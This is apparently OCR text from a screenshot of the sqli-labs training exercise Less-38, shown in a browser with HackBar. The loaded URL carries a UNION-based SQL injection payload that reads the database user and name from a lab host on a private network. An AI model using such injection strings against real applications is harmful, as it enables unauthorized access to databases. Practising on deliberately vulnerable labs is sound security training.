 Welcome Dhakkan
Your Username is : dream@localhost
Your Password is : security
SQLI DUMB SERIES-38
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
ncryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-38/?id=-1' union select 1,user(),database() -- #